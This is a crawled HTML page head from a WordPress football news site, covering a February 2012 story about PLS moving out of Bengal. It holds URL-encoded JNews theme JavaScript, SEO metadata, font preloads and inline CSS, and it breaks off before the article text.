

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/
body_size: 48531
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://thehardtackle.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="9a15344e704a0ff467876b30-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,var%20jnews_ajax_url%20%3D%20%27%2F%3Fajax-request%3Djnews%27"></script>
			<script type="9a15344e704a0ff467876b30-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%3Bwindow.jnews%3Dwindow.jnews%7C%7C%7B%7D%2Cwindow.jnews.library%3Dwindow.jnews.library%7C%7C%7B%7D%2Cwindow.jnews.library%3Dfunction%28%29%7B%22use%20strict%22%3Bvar%20e%3Dthis%3Be.win%3Dwindow%2Ce.doc%3Ddocument%2Ce.noop%3Dfunction%28%29%7B%7D%2Ce.globalBody%3De.doc.getElementsByTagName%28%22body%22%29%5B0%5D%2Ce.globalBody%3De.globalBody%3Fe.globalBody%3Ae.doc%2Ce.win.jnewsDataStorage%3De.win.jnewsDataStorage%7C%7C%7B_storage%3Anew%20WeakMap%2Cput%3Afunction%28e%2Ct%2Cn%29%7Bthis._storage.has%28e%29%7C%7Cthis._storage.set%28e%2Cnew%20Map%29%2Cthis._storage.get%28e%29.set%28t%2Cn%29%7D%2Cget%3Afunction%28e%2Ct%29%7Breturn%20this._storage.get%28e%29.get%28t%29%7D%2Chas%3Afunction%28e%2Ct%29%7Breturn%20this._storage.has%28e%29%26%26this._storage.get%28e%29.has%28t%29%7D%2Cremove%3Afunction%28e%2Ct%29%7Bvar%20n%3Dthis._storage.get%28e%29.delete%28t%29%3Breturn%200%3D%3D%3D%21this._storage.get%28e%29.size%26%26this._storage.delete%28e%29%2Cn%7D%7D%2Ce.windowWidth%3Dfunction%28%29%7Breturn%20e.win.innerWidth%7C%7Ce.docEl.clientWidth%7C%7Ce.globalBody.clientWidth%7D%2Ce.windowHeight%3Dfunction%28%29%7Breturn%20e.win.innerHeight%7C%7Ce.docEl.clientHeight%7C%7Ce.globalBody.clientHeight%7D%2Ce.requestAnimationFrame%3De.win.requestAnimationFrame%7C%7Ce.win.webkitRequestAnimationFrame%7C%7Ce.win.mozRequestAnimationFrame%7C%7Ce.win.msRequestAnimationFrame%7C%7Cwindow.oRequestAnimationFrame%7C%7Cfunction%28e%29%7Breturn%20setTimeout%28e%2C1e3%2F60%29%7D%2Ce.cancelAnimationFrame%3De.win.cancelAnimationFrame%7C%7Ce.win.webkitCancelAnimationFrame%7C%7Ce.win.webkitCancelRequestAnimationFrame%7C%7Ce.win.mozCancelAnimationFrame%7C%7Ce.win.msCancelRequestAnimationFrame%7C%7Ce.win.oCancelRequestAnimationFrame%7C%7Cfunction%28e%29%7BclearTimeout%28e%29%7D%2Ce.classListSupport%3D%22classList%22in%20document.createElement%28%22_%22%29%2Ce.hasClass%3De.classListSupport%3Ffunction%28e%2Ct%29%7Breturn%20e.classList.contains%28t%29%7D%3Afunction%28e%2Ct%29%7Breturn%20e.className.indexOf%28t%29%3E%3D0%7D%2Ce.addClass%3De.classListSupport%3Ffunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%7C%7Ct.classList.add%28n%29%7D%3Afunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%7C%7C%28t.className%2B%3D%22%20%22%2Bn%29%7D%2Ce.removeClass%3De.classListSupport%3Ffunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%26%26t.classList.remove%28n%29%7D%3Afunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%26%26%28t.className%3Dt.className.replace%28n%2C%22%22%29%29%7D%2Ce.objKeys%3Dfunction%28e%29%7Bvar%20t%3D%5B%5D%3Bfor%28var%20n%20in%20e%29Object.prototype.hasOwnProperty.call%28e%2Cn%29%26%26t.push%28n%29%3Breturn%20t%7D%2Ce.isObjectSame%3Dfunction%28e%2Ct%29%7Bvar%20n%3D%210%3Breturn%20JSON.stringify%28e%29%21%3D%3DJSON.stringify%28t%29%26%26%28n%3D%211%29%2Cn%7D%2Ce.extend%3Dfunction%28%29%7Bfor%28var%20e%2Ct%2Cn%2Co%3Darguments%5B0%5D%7C%7C%7B%7D%2Ci%3D1%2Ca%3Darguments.length%3Bi%3Ca%3Bi%2B%2B%29if%28null%21%3D%3D%28e%3Darguments%5Bi%5D%29%29for%28t%20in%20e%29o%21%3D%3D%28n%3De%5Bt%5D%29%26%26void%200%21%3D%3Dn%26%26%28o%5Bt%5D%3Dn%29%3Breturn%20o%7D%2Ce.dataStorage%3De.win.jnewsDataStorage%2Ce.isVisible%3Dfunction%28e%29%7Breturn%200%21%3D%3De.offsetWidth%26%260%21%3D%3De.offsetHeight%7C%7Ce.getBoundingClientRect%28%29.length%7D%2Ce.getHeight%3Dfunction%28e%29%7Breturn%20e.offsetHeight%7C%7Ce.clientHeight%7C%7Ce.getBoundingClientRect%28%29.height%7D%2Ce.getWidth%3Dfunction%28e%29%7Breturn%20e.offsetWidth%7C%7Ce.clientWidth%7C%7Ce.getBoundingClientRect%28%29.width%7D%2Ce.supportsPassive%3D%211%3Btry%7Bvar%20t%3DObject.defineProperty%28%7B%7D%2C%22passive%22%2C%7Bget%3Afunction%28%29%7Be.supportsPassive%3D%210%7D%7D%29%3B%22createEvent%22in%20e.doc%3Fe.win.addEventListener%28%22test%22%2Cnull%2Ct%29%3A%22fireEvent%22in%20e.doc%26%26e.win.attachEvent%28%22test%22%2Cnull%29%7Dcatch%28e%29%7B%7De.passiveOption%3D%21%21e.supportsPassive%26%26%7Bpassive%3A%210%7D%2Ce.setStorage%3Dfunction%28e%2Ct%29%7Be%3D%22jnews-%22%2Be%3Bvar%20n%3D%7Bexpired%3AMath.floor%28%28%28new%20Date%29.getTime%28%29%2B432e5%29%2F1e3%29%7D%3Bt%3DObject.assign%28n%2Ct%29%3BlocalStorage.setItem%28e%2CJSON.stringify%28t%29%29%7D%2Ce.getStorage%3Dfunction%28e%29%7Be%3D%22jnews-%22%2Be%3Bvar%20t%3DlocalStorage.getItem%28e%29%3Breturn%20null%21%3D%3Dt%26%260%3Ct.length%3FJSON.parse%28localStorage.getItem%28e%29%29%3A%7B%7D%7D%2Ce.expiredStorage%3Dfunction%28%29%7Bvar%20t%2Cn%3D%22jnews-%22%3Bfor%28var%20o%20in%20localStorage%29o.indexOf%28n%29%3E-1%26%26%22undefined%22%21%3D%3D%28t%3De.getStorage%28o.replace%28n%2C%22%22%29%29%29.expired%26%26t.expired%3CMath.floor%28%28new%20Date%29.getTime%28%29%2F1e3%29%26%26localStorage.removeItem%28o%29%7D%2Ce.addEvents%3Dfunction%28t%2Cn%2Co%29%7Bfor%28var%20i%20in%20n%29%7Bvar%20a%3D%5B%22touchstart%22%2C%22touchmove%22%5D.indexOf%28i%29%3E%3D0%26%26%21o%26%26e.passiveOption%3B%22createEvent%22in%20e.doc%3Ft.addEventListener%28i%2Cn%5Bi%5D%2Ca%29%3A%22fireEvent%22in%20e.doc%26%26t.attachEvent%28%22on%22%2Bi%2Cn%5Bi%5D%29%7D%7D%2Ce.removeEvents%3Dfunction%28t%2Cn%29%7Bfor%28var%20o%20in%20n%29%22createEvent%22in%20e.doc%3Ft.removeEventListener%28o%2Cn%5Bo%5D%29%3A%22fireEvent%22in%20e.doc%26%26t.detachEvent%28%22on%22%2Bo%2Cn%5Bo%5D%29%7D%2Ce.triggerEvents%3Dfunction%28t%2Cn%2Co%29%7Bvar%20i%3Bo%3Do%7C%7C%7Bdetail%3Anull%7D%3Breturn%22createEvent%22in%20e.doc%3F%28%21%28i%3De.doc.createEvent%28%22CustomEvent%22%29%7C%7Cnew%20CustomEvent%28n%29%29.initCustomEvent%7C%7Ci.initCustomEvent%28n%2C%210%2C%211%2Co%29%2Cvoid%20t.dispatchEvent%28i%29%29%3A%22fireEvent%22in%20e.doc%3F%28%28i%3De.doc.createEventObject%28%29%29.eventType%3Dn%2Cvoid%20t.fireEvent%28%22on%22%2Bi.eventType%2Ci%29%29%3Avoid%200%7D%2Ce.getParents%3Dfunction%28t%2Cn%29%7Bvoid%200%3D%3D%3Dn%26%26%28n%3De.doc%29%3Bfor%28var%20o%3D%5B%5D%2Ci%3Dt.parentNode%2Ca%3D%211%3B%21a%3B%29if%28i%29%7Bvar%20r%3Di%3Br.querySelectorAll%28n%29.length%3Fa%3D%210%3A%28o.push%28r%29%2Ci%3Dr.parentNode%29%7Delse%20o%3D%5B%5D%2Ca%3D%210%3Breturn%20o%7D%2Ce.forEach%3Dfunction%28e%2Ct%2Cn%29%7Bfor%28var%20o%3D0%2Ci%3De.length%3Bo%3Ci%3Bo%2B%2B%29t.call%28n%2Ce%5Bo%5D%2Co%29%7D%2Ce.getText%3Dfunction%28e%29%7Breturn%20e.innerText%7C%7Ce.textContent%7D%2Ce.setText%3Dfunction%28e%2Ct%29%7Bvar%20n%3D%22object%22%3D%3Dtypeof%20t%3Ft.innerText%7C%7Ct.textContent%3At%3Be.innerText%26%26%28e.innerText%3Dn%29%2Ce.textContent%26%26%28e.textContent%3Dn%29%7D%2Ce.httpBuildQuery%3Dfunction%28t%29%7Breturn%20e.objKeys%28t%29.reduce%28function%20t%28n%29%7Bvar%20o%3Darguments.length%3E1%26%26void%200%21%3D%3Darguments%5B1%5D%3Farguments%5B1%5D%3Anull%3Breturn%20function%28i%2Ca%29%7Bvar%20r%3Dn%5Ba%5D%3Ba%3DencodeURIComponent%28a%29%3Bvar%20s%3Do%3F%22%22.concat%28o%2C%22%5B%22%29.concat%28a%2C%22%5D%22%29%3Aa%3Breturn%20null%3D%3Dr%7C%7C%22function%22%3D%3Dtypeof%20r%3F%28i.push%28%22%22.concat%28s%2C%22%3D%22%29%29%2Ci%29%3A%5B%22number%22%2C%22boolean%22%2C%22string%22%5D.includes%28typeof%20r%29%3F%28i.push%28%22%22.concat%28s%2C%22%3D%22%29.concat%28encodeURIComponent%28r%29%29%29%2Ci%29%3A%28i.push%28e.objKeys%28r%29.reduce%28t%28r%2Cs%29%2C%5B%5D%29.join%28%22%26%22%29%29%2Ci%29%7D%7D%28t%29%2C%5B%5D%29.join%28%22%26%22%29%7D%2Ce.get%3Dfunction%28t%2Cn%2Co%2Ci%29%7Breturn%20o%3D%22function%22%3D%3Dtypeof%20o%3Fo%3Ae.noop%2Ce.ajax%28%22GET%22%2Ct%2Cn%2Co%2Ci%29%7D%2Ce.post%3Dfunction%28t%2Cn%2Co%2Ci%29%7Breturn%20o%3D%22function%22%3D%3Dtypeof%20o%3Fo%3Ae.noop%2Ce.ajax%28%22POST%22%2Ct%2Cn%2Co%2Ci%29%7D%2Ce.ajax%3Dfunction%28t%2Cn%2Co%2Ci%2Ca%29%7Bvar%20r%3Dnew%20XMLHttpRequest%2Cs%3Dn%2Cc%3De.httpBuildQuery%28o%29%3Bif%28t%3D-1%21%3D%5B%22GET%22%2C%22POST%22%5D.indexOf%28t%29%3Ft%3A%22GET%22%2Cr.open%28t%2Cs%2B%28%22GET%22%3D%3Dt%3F%22%3F%22%2Bc%3A%22%22%29%2C%210%29%2C%22POST%22%3D%3Dt%26%26r.setRequestHeader%28%22Content-type%22%2C%22application%2Fx-www-form-urlencoded%22%29%2Cr.setRequestHeader%28%22X-Requested-With%22%2C%22XMLHttpRequest%22%29%2Cr.onreadystatechange%3Dfunction%28%29%7B4%3D%3D%3Dr.readyState%26%26200%3C%3Dr.status%26%26300%3Er.status%26%26%22function%22%3D%3Dtypeof%20i%26%26i.call%28void%200%2Cr.response%29%7D%2Cvoid%200%21%3D%3Da%26%26%21a%29%7Breturn%7Bxhr%3Ar%2Csend%3Afunction%28%29%7Br.send%28%22POST%22%3D%3Dt%3Fc%3Anull%29%7D%7D%7Dreturn%20r.send%28%22POST%22%3D%3Dt%3Fc%3Anull%29%2C%7Bxhr%3Ar%7D%7D%2Ce.scrollTo%3Dfunction%28t%2Cn%2Co%29%7Bfunction%20i%28e%2Ct%2Cn%29%7Bthis.start%3Dthis.position%28%29%2Cthis.change%3De-this.start%2Cthis.currentTime%3D0%2Cthis.increment%3D20%2Cthis.duration%3Dvoid%200%3D%3D%3Dn%3F500%3An%2Cthis.callback%3Dt%2Cthis.finish%3D%211%2Cthis.animateScroll%28%29%7Dreturn%20Math.easeInOutQuad%3Dfunction%28e%2Ct%2Cn%2Co%29%7Breturn%28e%2F%3Do%2F2%29%3C1%3Fn%2F2%2Ae%2Ae%2Bt%3A-n%2F2%2A%28--e%2A%28e-2%29-1%29%2Bt%7D%2Ci.prototype.stop%3Dfunction%28%29%7Bthis.finish%3D%210%7D%2Ci.prototype.move%3Dfunction%28t%29%7Be.doc.documentElement.scrollTop%3Dt%2Ce.globalBody.parentNode.scrollTop%3Dt%2Ce.globalBody.scrollTop%3Dt%7D%2Ci.prototype.position%3Dfunction%28%29%7Breturn%20e.doc.documentElement.scrollTop%7C%7Ce.globalBody.parentNode.scrollTop%7C%7Ce.globalBody.scrollTop%7D%2Ci.prototype.animateScroll%3Dfunction%28%29%7Bthis.currentTime%2B%3Dthis.increment%3Bvar%20t%3DMath.easeInOutQuad%28this.currentTime%2Cthis.start%2Cthis.change%2Cthis.duration%29%3Bthis.move%28t%29%2Cthis.currentTime%3Cthis.duration%26%26%21this.finish%3Fe.requestAnimationFrame.call%28e.win%2Cthis.animateScroll.bind%28this%29%29%3Athis.callback%26%26%22function%22%3D%3Dtypeof%20this.callback%26%26this.callback%28%29%7D%2Cnew%20i%28t%2Cn%2Co%29%7D%2Ce.unwrap%3Dfunction%28t%29%7Bvar%20n%2Co%3Dt%3Be.forEach%28t%2C%28function%28e%2Ct%29%7Bn%3Fn%2B%3De%3An%3De%7D%29%29%2Co.replaceWith%28n%29%7D%2Ce.performance%3D%7Bstart%3Afunction%28e%29%7Bperformance.mark%28e%2B%22Start%22%29%7D%2Cstop%3Afunction%28e%29%7Bperformance.mark%28e%2B%22End%22%29%2Cperformance.measure%28e%2Ce%2B%22Start%22%2Ce%2B%22End%22%29%7D%7D%2Ce.fps%3Dfunction%28%29%7Bvar%20t%3D0%2Cn%3D0%2Co%3D0%3B%21function%28%29%7Bvar%20i%3Dt%3D0%2Ca%3D0%2Cr%3D0%2Cs%3Ddocument.getElementById%28%22fpsTable%22%29%2Cc%3Dfunction%28t%29%7Bvoid%200%3D%3D%3Ddocument.getElementsByTagName%28%22body%22%29%5B0%5D%3Fe.requestAnimationFrame.call%28e.win%2C%28function%28%29%7Bc%28t%29%7D%29%29%3Adocument.getElementsByTagName%28%22body%22%29%5B0%5D.appendChild%28t%29%7D%3Bnull%3D%3D%3Ds%26%26%28%28s%3Ddocument.createElement%28%22div%22%29%29.style.position%3D%22fixed%22%2Cs.style.top%3D%22120px%22%2Cs.style.left%3D%2210px%22%2Cs.style.width%3D%22100px%22%2Cs.style.height%3D%2220px%22%2Cs.style.border%3D%221px%20solid%20black%22%2Cs.style.fontSize%3D%2211px%22%2Cs.style.zIndex%3D%22100000%22%2Cs.style.backgroundColor%3D%22white%22%2Cs.id%3D%22fpsTable%22%2Cc%28s%29%29%3Bvar%20l%3Dfunction%28%29%7Bo%2B%2B%2Cn%3DDate.now%28%29%2C%28a%3D%28o%2F%28r%3D%28n-t%29%2F1e3%29%29.toPrecision%282%29%29%21%3Di%26%26%28i%3Da%2Cs.innerHTML%3Di%2B%22fps%22%29%2C1%3Cr%26%26%28t%3Dn%2Co%3D0%29%2Ce.requestAnimationFrame.call%28e.win%2Cl%29%7D%3Bl%28%29%7D%28%29%7D%2Ce.instr%3Dfunction%28e%2Ct%29%7Bfor%28var%20n%3D0%3Bn%3Ct.length%3Bn%2B%2B%29if%28-1%21%3D%3De.toLowerCase%28%29.indexOf%28t%5Bn%5D.toLowerCase%28%29%29%29return%210%7D%2Ce.winLoad%3Dfunction%28t%2Cn%29%7Bfunction%20o%28o%29%7Bif%28%22complete%22%3D%3D%3De.doc.readyState%7C%7C%22interactive%22%3D%3D%3De.doc.readyState%29return%21o%7C%7Cn%3FsetTimeout%28t%2Cn%7C%7C1%29%3At%28o%29%2C1%7Do%28%29%7C%7Ce.addEvents%28e.win%2C%7Bload%3Ao%7D%29%7D%2Ce.docReady%3Dfunction%28t%2Cn%29%7Bfunction%20o%28o%29%7Bif%28%22complete%22%3D%3D%3De.doc.readyState%7C%7C%22interactive%22%3D%3D%3De.doc.readyState%29return%21o%7C%7Cn%3FsetTimeout%28t%2Cn%7C%7C1%29%3At%28o%29%2C1%7Do%28%29%7C%7Ce.addEvents%28e.doc%2C%7BDOMContentLoaded%3Ao%7D%29%7D%2Ce.fireOnce%3Dfunction%28%29%7Be.docReady%28%28function%28%29%7Be.assets%3De.assets%7C%7C%5B%5D%2Ce.assets.length%26%26%28e.boot%28%29%2Ce.load_assets%28%29%29%7D%29%2C50%29%7D%2Ce.boot%3Dfunction%28%29%7Be.length%26%26e.doc.querySelectorAll%28%22style%5Bmedia%5D%22%29.forEach%28%28function%28e%29%7B%22not%20all%22%3D%3De.getAttribute%28%22media%22%29%26%26e.removeAttribute%28%22media%22%29%7D%29%29%7D%2Ce.create_js%3Dfunction%28t%2Cn%29%7Bvar%20o%3De.doc.createElement%28%22script%22%29%3Bswitch%28o.setAttribute%28%22src%22%2Ct%29%2Cn%29%7Bcase%22defer%22%3Ao.setAttribute%28%22defer%22%2C%210%29%3Bbreak%3Bcase%22async%22%3Ao.setAttribute%28%22async%22%2C%210%29%3Bbreak%3Bcase%22deferasync%22%3Ao.setAttribute%28%22defer%22%2C%210%29%2Co.setAttribute%28%22async%22%2C%210%29%7De.globalBody.appendChild%28o%29%7D%2Ce.load_assets%3Dfunction%28%29%7B%22object%22%3D%3Dtypeof%20e.assets%26%26e.forEach%28e.assets.slice%280%29%2C%28function%28t%2Cn%29%7Bvar%20o%3D%22%22%3Bt.defer%26%26%28o%2B%3D%22defer%22%29%2Ct.async%26%26%28o%2B%3D%22async%22%29%2Ce.create_js%28t.url%2Co%29%3Bvar%20i%3De.assets.indexOf%28t%29%3Bi%3E-1%26%26e.assets.splice%28i%2C1%29%7D%29%29%2Ce.assets%3Djnewsoption.au_scripts%3Dwindow.jnewsads%3D%5B%5D%7D%2Ce.setCookie%3Dfunction%28e%2Ct%2Cn%29%7Bvar%20o%3D%22%22%3Bif%28n%29%7Bvar%20i%3Dnew%20Date%3Bi.setTime%28i.getTime%28%29%2B24%2An%2A60%2A60%2A1e3%29%2Co%3D%22%3B%20expires%3D%22%2Bi.toUTCString%28%29%7Ddocument.cookie%3De%2B%22%3D%22%2B%28t%7C%7C%22%22%29%2Bo%2B%22%3B%20path%3D%2F%22%7D%2Ce.getCookie%3Dfunction%28e%29%7Bfor%28var%20t%3De%2B%22%3D%22%2Cn%3Ddocument.cookie.split%28%22%3B%22%29%2Co%3D0%3Bo%3Cn.length%3Bo%2B%2B%29%7Bfor%28var%20i%3Dn%5Bo%5D%3B%22%20%22%3D%3Di.charAt%280%29%3B%29i%3Di.substring%281%2Ci.length%29%3Bif%280%3D%3Di.indexOf%28t%29%29return%20i.substring%28t.length%2Ci.length%29%7Dreturn%20null%7D%2Ce.eraseCookie%3Dfunction%28e%29%7Bdocument.cookie%3De%2B%22%3D%3B%20Path%3D%2F%3B%20Expires%3DThu%2C%2001%20Jan%201970%2000%3A00%3A01%20GMT%3B%22%7D%2Ce.docReady%28%28function%28%29%7Be.globalBody%3De.globalBody%3D%3De.doc%3Fe.doc.getElementsByTagName%28%22body%22%29%5B0%5D%3Ae.globalBody%2Ce.globalBody%3De.globalBody%3Fe.globalBody%3Ae.doc%7D%29%29%2Ce.winLoad%28%28function%28%29%7Be.winLoad%28%28function%28%29%7Bvar%20t%3D%211%3Bif%28void%200%21%3D%3Dwindow.jnewsadmin%29if%28void%200%21%3D%3Dwindow.file_version_checker%29%7Bvar%20n%3De.objKeys%28window.file_version_checker%29%3Bn.length%3Fn.forEach%28%28function%28e%29%7Bt%7C%7C%2210.0.4%22%3D%3D%3Dwindow.file_version_checker%5Be%5D%7C%7C%28t%3D%210%29%7D%29%29%3At%3D%210%7Delse%20t%3D%210%3Bt%26%26%28window.jnewsHelper.getMessage%28%29%2Cwindow.jnewsHelper.getNotice%28%29%29%7D%29%2C2500%29%7D%29%29%7D%2Cwindow.jnews.library%3Dnew%20window.jnews.library%3B"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.6 (Yoast SEO v21.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News.jpg' as='image' imagesrcset='https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News.jpg 717w, https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News-600x503.jpg 600w, https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News-300x251.jpg 300w' imagesizes='(max-width: 639px) 100vw, 639px'/>
<link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ol,ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 